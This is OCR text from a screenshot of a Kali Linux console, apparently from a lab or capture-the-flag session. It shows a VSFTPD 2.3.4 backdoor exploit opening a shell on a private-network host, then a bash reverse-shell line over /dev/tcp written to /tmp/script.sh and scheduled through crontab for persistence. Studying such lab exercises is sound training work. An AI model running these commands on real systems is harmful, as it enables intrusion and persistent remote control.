 vSphere - 1454_Kali - Summary
1454_Kali
VSFTPD v2.3.4 Backdoor Comma
{ crontab -l; echo "* * * * * bash /tmp/script.sh"; } | crontab -
1454_Kali
Enforce US Keyboard Layout
View Fullscre
162-1002
- : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab
Split View
Cop
[*] 192.168.1.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.3:21 - USER: 331 Please specify the password.
[+] 192.168.1.3:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.3:21 - UID: uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),128(sambash
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.2:37875 → 192.168.1.3:6200) at 2022-10-07 19:33:37 -0700
id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),128(sambashare)
whoami
user
hostname
hacktober1
echo "/bin/bash -i >& /dev/tcp/192.168.1.2/4444 0>&1" > /tmp/script.sh
cat /tmp/script.sh
/bin/bash -i >& /dev/tcp/192.168.1.2/4444 0>&1
chmod +x /tmp/script.sh
{ crontab -l; echo "* * * * * bash /tmp/script.sh"; } | crontab -
no crontab for user
crontab -l
* * * * * bash /tmp/script.sh
[0] 0:[tmux] 1:ruby* 2:nc-
"kali" 19:37 07-Oct-22
Karina Rivera
Karina Rivera
Dylan Tran
Dylan Tran
Salvador Serrano
Salvador Serrano
Andrew Sapp
Dylan Lim
Dylan Lim
7:37 PM
10/7/22
Type here to search
74°F Clear
7:37 PM
10/7/2022